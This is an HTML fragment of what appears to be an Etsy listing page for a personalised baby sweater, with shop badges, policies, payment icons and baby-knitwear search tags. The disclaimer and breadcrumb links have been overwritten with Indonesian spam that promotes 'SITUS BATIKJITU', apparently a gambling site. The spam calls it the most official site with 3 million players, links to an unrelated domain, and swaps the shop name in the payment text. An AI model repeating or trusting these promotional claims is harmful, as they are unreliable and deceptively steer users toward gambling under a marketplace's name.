            wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25" aria-hidden="true" focusable="false">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z"/>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Smooth shipping</span>
                <span class="wt-text-body">Has a history of shipping on time with tracking.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -2 29 25" aria-hidden="true" focusable="false">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Speedy replies</span>
                <span class="wt-text-body">Has a history of replying to messages quickly.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></svg></span>
            </div>
            <p>
                <span class="wt-text-title">Rave reviews</span>
                <span class="wt-text-body">Average review rating is 4.8 or higher.</span>
            </p>
        </div>
</div>
</div>
</div>
</div>
 

        <div class="wt-horizontal-center wt-body-max-width">
<div data-clg-id="WtAlert" class="wt-alert wt-alert--status-01 wt-alert--inline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5" >


        <div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="product-safety-notice-toggle"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>

    <p id="product-safety-notice-toggle" class="wt-text-truncate--multi-line" >
    <span class="wt-text-caption"><strong>Disclaimer:</strong> Informasi ini diterbitkan untuk membantu semua orang menemukan situs terbaik dalam bermain SITUS BATIKJITU. <a href="https://marilina.pt/produtos-marilina" target="_blank" >BATIKJITU</a> ialah situs  paling resmi yang palingramai dikunjungi dengan perkiraan sudah 3 juta player aktif yang bermain disini hingga menjadi situs terpopuler saat ini .</span>

    </p>
</div>

</div>
</div>

        <div data-appears-component-name="listing_page_policy_overlay"><div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon web-toolkit shop-policies-overlay" id="policies-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Shop policies" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div class="wt-mb-xs-4">
        <h2 class="wt-text-heading wt-mb-xs-1">Kebijakan toko untuk BATIKJITU</h2>
    </div>
    <div class="shop-structured-policies-section" id="shop-policies" data-structured>
    <div data-region="policy-subregions">
            <div class="wt-mb-xs-4" data-id="returns-and-exchanges" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pengembalian & penukaran </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
        Lihat detail barang untuk kelayakan pengembalian dan penukaran.
    </div>
</div>            <div data-appears-component-name="listings_page_cancellations">
<div class="wt-mb-xs-4"  data-id="cancellations" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pembatalan </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
        <p>Pembatalan: accepted</p>
        <p>Minta pembatalan: dalam waktu 2 jam setelah pembelian</p>
 </div>
</div>
</div>
        <div data-appears-component-name="listings_page_structured_policies_payments">
<div class="wt-mb-xs-4"  data-id="payments" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Payments </h3>
    <div class="wt-pb-xs-2">
            <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z"/></svg></span>
            Secure options
        </div>
        <div class="wt-pb-xs-1">
            <div class="wt-display-inline-block">
        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 1920.01 620.07999" xml:space="preserve" sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz" width="100%" height="100%" aria-labelledby="paymentsvisa-2-visa" role="img" focusable="false"><defs id="defs9"/><sodipodi:namedview id="namedview7" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"/>
<style type="text/css" id="style2">
  .visa-svg-path{fill:#1434CB;}
</style>
<path class="visa-svg-path" d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.94,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.9,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z" id="path4"/>
<title id="paymentsvisa-2-visa">Visa</title></svg></span>
    
        <span class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 131.39 86.9" width="100%" height="100%" aria-labelledby="paymentsmastercard-2-mastercard" role="img" focusable="false">
    <defs>
        <style>.a{opacity:0;}.b{fill:#fff;}.c{fill:#ff5f00;}.d{fill:#eb001b;}.e{fill:#f79e1b;}</style>
    </defs>
    <title id="paymentsmastercard-2-mastercard">Mastercard</title>
    <g class="a">
        <rect class="b" width="131.39" height="86.9"/>
    </g>
    <rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"/>
    <path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"/>
    <path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"/>
    <path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"/>
</svg></span>
    
        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1" data-apple-pay-icon=""><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 50 25" aria-labelledby="paymentsapplepay-apple-pay" role="img" focusable="false"><title id="paymentsapplepay-apple-pay">Apple Pay</title><path d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.914-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z" fill="#0A0B09" fill-rule="evenodd"/></svg></span>
    
</div>
        </div>
        <div class="wt-sem-text-secondary wt-text-caption">
            BATIKJITU menjaga keamanan informasi pembayaran Anda. Toko di BATIKJITU tidak pernah menerima informasi kartu kredit Anda.
        </div>


            <div class="wt-mb-xs-4">
        <div class="wt-content-toggle">
            <button class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-content-toggle--btn wt-content-toggle--with-icon wt-btn--small" data-wt-content-toggle="true" data-default-open="false" aria-controls="customs-and-duties-content-toggle-area" aria-expanded="false">
                        <span class="wt-flex-xs-auto wt-width-full">Customs and import taxes</span>
                    <span class="wt-content-toggle--btn__icon"></span>
            </button>
            <div id="customs-and-duties-content-toggle-area" class="wt-content-toggle__body" aria-hidden="true">
                <div class="wt-sem-text-secondary wt-text-caption">
                Pembeli bertanggung jawab atas bea cukai dan pajak impor yang mungkin berlaku. Saya tidak bertanggung jawab atas keterlambatan karena bea cukai.
                </div>
            </div>
        </div>
    </div>
</div>
</div>
        
        <div data-appears-component-name="listings_page_structured_policies_additional_terms">

</div>
        
    </div>
</div>

    </div>
</div>
</div>
    </div>
</div>
    

    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":4302118744,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
    
    
    
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                Listed on Sep 9, 2026
            </div>
            <div class="wt-text-caption">
                <a rel="nofollow" class="wt-text-link" href="/favoriters?ref=l2-collection-count">
                2266 favorites
                </a>
            </div>
    </div>

</div>
    
    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://marilina.pt/produtos-marilina?ref=breadcrumb_listing">BATIKJITU</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
        <a href="https://marilina.pt/produtos-marilina">SITUS BATIKJITU 2026</a>
</div></br>
    
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    <div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
    data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'
>
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
        <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        "
        data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
    </button>
    <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

            <img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title class="">
                    Add to collection
                </span>
                <span data-registry-modal-title class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container>
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
                    <input type="checkbox" id="create_new_list" hidden />
                    <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>
                
                
                
            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
                </div>
            </div>
        </div>
    </div>
    <div class="wt-display-none" data-add-collection-section data-listing-id="">
        <div data-collection-list-add>
    <div class="wt-overlay__header">
        <h3 class="wt-text-heading wt-text-center-xs">
            Create new collection
        </h3>
    </div>
    <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
        <div class="wt-validation wt-width-full">
            <label class="wt-label" for="edit-list">Name</label>
            <input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Simpan koleksi untuk diri sendiri atau beri inspirasi kepada pembeli lain! Perlu diingat bahwa siapa pun dapat melihat koleksi publik—koleksi tersebut mungkin juga muncul di rekomendasi dan tempat lain.
